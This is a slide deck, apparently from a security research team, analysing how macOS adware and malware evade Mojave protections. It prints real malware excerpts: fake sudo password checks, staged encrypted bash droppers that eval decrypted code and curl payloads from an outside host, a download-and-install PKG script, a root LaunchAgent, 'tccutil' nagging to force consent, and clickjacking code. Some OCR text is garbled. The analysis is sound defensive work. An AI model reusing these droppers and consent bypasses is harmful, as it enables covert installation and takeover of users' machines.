# Herding Cattle in The Desert

How malware actors have adjusted to new security mechanisms in macOS Mojave





#### @AiroSecurity Research Team





**Roy** @RoeeSRV



Omer @platdrag



@OksanaDavidov

**Ziv** @Hyp6rion



**Uriel** @MalFuzzer



**Daniel** @danielelkabes



### Common Malware on macOS



- Estimated 26% of macs infected\*
- Continues the trend of 100% YoY growth in infected machines since 2015
- Distributed thru scareware / bundled software
- Funneled attacks, not targeted.
- Rely on social engineering and user's habits
- Customized experience
   Location, origin, machine type
- Eliminating risk
   VMs, Multiple infections, user's activity

#### An industry





#### Unchanged infection rate





### KillChain

#### Code Signing

Privilege Escalation

Persistence

Gaining Permissions

Monetization





# Code Signing



Unsigned App

- Most malware arrive bundled with other software or scareware
- Properly codesigned with Developer ID
- Apple will sometime revoke certificate in Gatekeeper, but are slow to response
- Actors are ready with stocks of devIds to replace (from crowdsourcing)
- Average DevID can last from days to a week(s)



#### Gaining Root

- ~50% of legit non-Appstore apps require user's password
- Malware show fake login dialog to get root password
- Will use these creds for installation and persistency

| Airo Installer wants to make changes.                                              | Installer wants to make changes. Type your password to allow this                                                                                             |
|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Enter your password to allow this.<br>User Name: omer zohar<br>Password: Cancel OK | Browser settings will be changed to allow the software to operate correctly. You can undo these changes at any time Username: Dan Simmons Password: Cancel Ok |
| Real                                                                               | Fake                                                                                                    |



### Gaining Root

#### Password check:

Runs "echo PASSWORD | sudo -S echo \_\_tbt\_true 2>&1" verifies \_\_tbt\_true returned

AIROAV.COM

/\* @class \_\_\_TBT\_Utils \*/ -(void)\_\_tbt\_verifyPassword:(void \*)arg2 { r15 = arg2;system("sudo -k"); r12 = [NSPipe pipe]; r14 = [[NSTask alloc] init]; [r14 setLaunchPath:@"/bin/sh"]; rcx = [[[self->\_formPass stringValue] stringByReplacingOccurrencesOfString:@"\" withString:@"\"]; var\_40 = @"-c"; \*(&var 40 + 0x8) = [NSString stringWithFormat:@"echo \$'%@' | sudo -S echo \_\_tbt\_true 2>&1", rcx]; [r14 setArguments:[NSArray arrayWithObjects:@"echo \$'%@' | sudo -S echo \_\_tbt\_true 2>&1" count:0x2]]; [r14 setStandardOutput:r12]; r12 = [r12 fileHandleForReading]; [r14 launch]; rax = [\* passDialog window]:

Password is saved for later use



### **Gaining Root**



"echo \$'testsystem321' | sudo -S -E \"/var/folders/f2/w04mygpj4s323g2r4y6f7sbw0000gn/T/.tmpma/installOffers.sh\" \$'testsystem321'"

Password is used later malicious activities





#### **Persistence - Quarantine Bypass**

- Almost all samples dynamically d/l content during installation
- **Reason I:** Tailor offers to client according to metrics and fingerprint machines
- Reason II: Bypass gatekeeper and run unsigned code
- **Result:** Signed apps are just shells for the actual content
- Using tools that don't set the com.apple.quarantine xattr flag allows d/l and run content anywhere and outside the sandbox







#### Persistence – Dynamic Installer

Bundle main exec is a short bash script, decrypting a file from /Resources/enc

#!/bin/bash
cd "\$(dirname "\$BASH\_SOURCE")"
fileDir="\$(dirname "\$(pwd -P)")"
eval "\$(openssl enc -base64 -d -aes-256-cbc -nosalt -pass pass:4771623920 <"\$fileDir"/Resources/enc)"</pre>





### Persistence – Dynamic Installer

Which drops another bash script that deobfuscates more code:

```
#!/bin/bash
_l() {
    _i=0;_x=0;
    for ((_i=0; _i<${#1}; _i+=2)) do
    __return_var="$_return_var$(printf "%02x" $(( ((0x${1:$_i:2})) ^ ((0x${2:$_x:2})) )) )"
        if (( (_x+=2)>=${#2} )); then ((_x=0)); fi
    done
    if [[ "$3" ]]; then eval "$3='$_return_var'"; else echo -n "$_return_var"; fi
}
<0x0b>_m() {
    _v=$(base64 --decode <(printf "$1"));_k=$(xxd -pu <(printf "$2"));
    _return_var="$(xxd -r -p <(_l "$_v" "$_K"))"
    if [[ "$3" ]]; then eval "$3='$_return_var"; else echo -n "$_return_var"; fi
}
_y="4771623920"
_t="MTcxNjE4NTM... <LONG BASE64 CODE>"
eval "$(_m "$_t" "$_y")"
```

#### Persistence – Dynamic Installer

• Which drops the 3<sup>rd</sup> stage – another bash!

```
#!/bin/bash
...
url="http://api.formatlog.com/sd/?c=9WRybQ==&u=$machine_id&s=$session_guid&o=$os_version&b=6570001937"
unzip_password="739100075614416570001937"
tmp_path="$(mktemp /tmp/XXXXXXXX)"
curl -f0L "$url" >/dev/null 2>&1 >>$tmp_path
app_dir="$(mktemp -d /tmp/XXXXXXX)/"
unzip -P "$unzip_password" "$tmp_path" -d "$app_dir" > /dev/null 2>&1
...
```

- Downloads an application into /tmp folder
- This app will run the actual installer



#### Persistence – PKG Installer

<pkg-info format-version="2" identifier="com.outbyte.pkg.MacRepair" version="1.0"
relocatable="false" overwrite-permissions="false" followSymLinks="false"
install-location="/Applications" auth="none">
<payload installKBytes="0" numberOfFiles="1"/>
<scripts>

<preinstall file="./preinstall"/>
<postinstall file="./postinstall"/>

</scripts>

</pkg-info>

#### #!/bin/sh

# InstallationScript.sh

- # MacRepair
- #
- # Created by vergunov on 1/11/18.
- # Copyright © 2018 vergunov. All rights reserved.

```
sudo renice -n 0 $$
```

curl -d "v=1&t=event&tid=UA-101758043-1&cid=\$INSTALL\_PKG\_SESSION\_ID&ec=MacRepair Installation Pre-install&ea=Pre-install" -X POST https://www.google-analytics.com/collect; echo "downloading zip" curl -LOk http://downloads.outbyte.com/en/mac-repair/mac-repair.zip; echo "removing previous download if exist"; sudo rm -rf MacRepair.app; echo "unzipping"; unzip mac-repair.zip; sudo rm -rf \_\_MACOSX; echo "removing zip"; sudo rm -rf mac-repair.zip; sudo rm -rf MacCepair.app;

- PKG Contains a preinstall and postinstall scripts
- Launch another bash which Downloads and install the app into /Applications folder



mv MacRepair.app /Applications;

#### TCC (Transparency, Consent, and Control)



"Mimeo Photos" would like to access your photos.

We need access to your photo library to build your photo books and other projects.

Don't Allow



"MacPerformance" wants access to control "Google Chrome.app". Allowing control will provide access to documents and data in "Google Chrome.app", and to perform actions within that app.

Don't Allow

ОΚ

ОΚ

- Mechanism for getting user consent when apps want to access its private data or automate other apps
- Mojave added more consent dialogs for access private data (photos, camera, mic, calendar etc.)
- Also new are dialogs for Apple events. Each App that wants to automate another app needs to have specific user consent.
- More Dialogs == Less Installs



# TCC Bypass - Daemonizing

Offloading automation operations from main installer to daemons

- Daemon has a different name from the main installer (user don't associate)
- Delayed run
  - After restart
  - After period of time
  - On command from C&C
- Dialog Appears out of nowhere







Daemon gets installed thru a launchAgent

#### > launchctl load ~/Library/LaunchAgents/com.MacPerformance.plist

| xml version="1.0" encoding="UTF<br plist PUBLIC "-//Apple,<br <plist version="1.0"><br/><dict></dict></plist> | F-8"?><br>//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|
| <key>KeepAlive</key>                                                                                          |                                                                                  |
| <true></true>                                                                                                 |                                                                                  |
| <key>Label</key>                                                                                              |                                                                                  |
| <string>/Users/</string>                                                                                      | /Library/UpdateMac/MacPerformance/MacPerformance                                 |
| <key>Program</key>                                                                                            |                                                                                  |
| <string>/Users/</string>                                                                                      | /Library/UpdateMac/MacPerformance/MacPerformance                                 |
| <key>RunAtLoad</key>                                                                                          |                                                                                  |
| <true></true>                                                                                                 |                                                                                  |
| <key>UserName</key>                                                                                           |                                                                                  |
| <string>root</string>                                                                                         |                                                                                  |
|                                                                                                    |                                                                                  |
|                                                                                                    |                                                                                  |



TCC Bypass – Clickjacking





### TCC Bypass – User nagging

- What happens if user refuse to give permission?
  - System saves user's choice
- Apple's 'tccutil' allows reset of Security & Privacy settings

\$ tccutil reset AppleEvents

- Loops until user finally give up and agree
  - Not requires root!



"MacSecurityPlus.app" wants access to control "Google Chrome.app". Allowing control will provide access to documents and data in "Google Chrome.app", and to perform actions within that app.

OK





#### **TCC Bypass**

- Daemon runs and dialog pops out of nowhere User Approves
- User supposed to see approved permissions in privacy settings



Apparently daemon permissions do not appear in UI



# TCC - vanishing TCC permissions

All TCC settings are saved in ~/Library/Application Support/com.apple.TCC/TCC.db (Sqlite)

- SIP Protected for R/W.
- Changes done thru launchctl
- Field called client\_type=0 is written when action is done from launchctl

| ••    | DB Browser for SQLite - /Users/dansimmons/Library/Application Support/com.apple.TCC/TCC.db |                 |                                                                   |                    |                |                  |        |            |                  |                                         |  |  |
|-------|--------------------------------------------------------------------------------------------|-----------------|-------------------------------------------------------------------|--------------------|----------------|------------------|--------|------------|------------------|-----------------------------------------|--|--|
| - G N | ew Database                                                                                | 🔒 Open Database | 🕞 Write Changes 😪 Revert Changes 🎲 Open Project                   | 😭 Save Project     | ttach Database | 💢 Close Database |        |            |                  |                                         |  |  |
|       |                                                                                            |                 | Database Structure Browse Da                                      | ita Edit Pragmas E | xecute SQL     |                  |        |            |                  | Edit Database Cell                      |  |  |
| т     | Table: 🔳 access 📴 🔞 🔞 🙀 🖨                                                                  |                 |                                                                   |                    |                |                  |        | New Record | Delete Record    | Mode: Text 👩 🔯 🗦 Import Export Set as N |  |  |
|       |                                                                                            | service         | client                                                            | client_type        | allowed        | prompt_count     | csreq  | policy_id  | ct_object_identi | kTCCServiceAppleEvents                  |  |  |
|       | Filter                                                                                     |                 | Filter                                                            | Filter             | Filter         | Filter           | Filter | Filter     | Filter           | k i CC service Appresents               |  |  |
|       | kTCCServiceApp                                                                             | pleEvents       | /Users/dansimmons/Library/UpdateMac/MacPerformance/MacPerformance | 1                  | 1              | 1                | BLOB   | NULL       | 0                |                                         |  |  |
|       |                                                                                            |                 | '                                                                 |                    |                |                  |        |            |                  |                                         |  |  |
|       |                                                                                            |                 |                                                                   |                    |                |                  |        |            |                  |                                         |  |  |

- Once deployed, user can never revoke daemon permission
- P.S. If SIP is Disabled Malware can edit tcc.db directly



# **Browser Hijacking - Extensions**

- Main monetization vector is hijack search or inject ads
- Usually done with a browser extension
- Safari 12 now blocks legacy extensions
- Gradually deprecating its own Extensions Gallery.
  - Starting 1/1/19, new extensions will no longer be accepted
- Now Building a browser extension needs a developer id and create a signed app (aka Appex).





#### **Browser Hijacking - Extensions**

#### Just being annoying







Meet Margamish

- Front screen is duplicate of user background image and set to be transparent
- Mouse moved to position
- Freeze mouse
- Released on click

Actor: Geneio

### **Browser Hijacking - Extensions**





#### **Browser Hijacking - Extensions**

```
/* @class MouseUtils */
+(void)dragClick:(struct CGPoint)arg2 moveToPoint:(struct CGPoint)arg3 activateApp:(void *)arg4 {
    memcpy(&r8, (int64_t *)&, 0x8);
    memcpy(&r9, &arg3 + 0x8, 0x8);
    memcpy(&rdx, (int64_t *)&, 0x8);
    memcpy(\&rcx, \&arg2 + 0x8, 0x8);
    var_10 = intrinsic_movsd(var_10, xmm0);
    var_8 = intrinsic_movsd(var_8, xmm1);
    var_20 = intrinsic_movsd(var_20, xmm2);
    var_18 = intrinsic_movsd(var_18, xmm3);
    var_38 = rdx;
    xmm0 = intrinsic_movsd(xmm0, var_10);
    xmm1 = intrinsic_movsd(xmm1, var_8);
    var_40 = CGEventCreateMouseEvent(0x0, 0x1, 0x0, 0x0);
    xmm0 = intrinsic_movsd(xmm0, var_20);
    xmm1 = intrinsic_movsd(xmm1, var_18);
    var_48 = CGEventCreateMouseEvent(0x0, 0x6, 0x0, 0x0);
    intrinsic_movsd(xmm0, var_20);
    intrinsic_movsd(xmm1, var_18);
    var_50 = CGEventCreateMouseEvent(0x0, 0x2, 0x0, 0x0);
    CGEventPost(0x0, var_40);
    xmm2 = intrinsic_movsd(xmm2, *double_value_0_5);
    xmm0 = intrinsic_movsd(xmm0, var_10);
    xmm1 = intrinsic movsd(xmm1, var 8):
    [MouseUtils lockCursorAtLocation:rdx forSeconds:rcx];
    var_58 = _Deobfuscate(0x12e);
    rdx = sign_extend_64([OSInfo is10_13]);
    if (rdx == 0x0) {
            rcx = 0x0;
            if (sign_extend_64([OSInfo is10_14]) != 0x0) {
                    rdx = var_58;
                    if (sign_extend_64([var_38 isEqualToString:rdx]) != 0x0) {
                            rax = _Deobfuscate(0x12f);
                            rcx = var_58;
                            rdx = [NSString stringWithFormat:rax];
                            [AppleScriptUtils executeViaProcess:rdx];
                    }
```

Continues on click or after 30 secs



- Applescript alternative method to hijack browsers
- Run as Daemon with automation (seen before)



- mmLaunch decrypts osascript payload from server
- Piped into Python process which is runs it



#### Default

| Delaute                                                                                                    | Chung                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Develop Window Help                                                                                                    | Develop Window Help                                                                                                    |
| Open Page With ►<br>User Agent ►                                                                                                    | Open Page With<br>User Agent                                                                                                    |
| omer's MacBook Pro                                                                                                    | Dan's Mac mini (4)                                                                                                    |
| Service Workers                                                                                                    | Service Workers                                                                                                    |
| Experimental Features                                                                                                    | Experimental Features                                                                                                    |
| Enter Responsive Design Mode ^#R                                                                                                    | Enter Responsive Design                                                                                                    |
| Show Snippet Editor<br>Show Extension Builder                                                                                                    | Show Snippet Editor<br>Show Extension Builder                                                                                                    |
| Connect Web Inspector  て分第I Show JavaScript Console  て第C Show Page Source  て第U Show Page Resources  て第A                                                                             | Connect Web Inspector<br>Show JavaScript Console<br>Show Page Source<br>Show Page Resources                                                                         |
| Start Timeline Recording で企業T<br>Start Element Selection 企業C                                                                                                    | Start Timeline Recording<br>Start Element Selection                                                                                                    |
| Empty Caches \C#E                                                                                                    | Empty Caches                                                                                                    |
| Disable Images<br>Disable Styles<br>Disable JavaScript<br>Disable Extensions<br>Disable Site-specific Hacks<br>Disable Local File Restrictions<br>Disable Cross-Origin Restrictions | Disable Images<br>Disable Styles<br>Disable JavaScript<br>Disable Extensions<br>Disable Site-specific Hac<br>Disable Local File Restric<br>Disable Cross-Origin Res |
| WebRTC ►                                                                                                    | WebRTC                                                                                                    |
| Allow JavaScript from Smart Search Field<br>Allow JavaScript from Apple Events<br>Allow Remote Automation<br>Allow Unsigned Extensions                                              | Allow JavaScript from Sm<br>Allow JavaScript from Ap<br>Allow Remote Automation<br>Allow Unsigned Extension                                                         |
| Get Safari Technology Preview                                                                                                    | Get Safari Technology Pre                                                                                                    |

#### Changed

Mode

ions trictions

view

t Search Field Events へて第

^ ೫ R

ር ሱ ജା

3%7 U%7 A%7 1%07 0%0 E%7

- "Allow JavaScript from Apple Events" in Safari needs
  - Enable Develop Menu
  - Be set in Safari's Develop menu to actually inject javascript
- Sets a keyboard shortcut for that command and simulate a keystroke

| •••       |                                                                                                    |
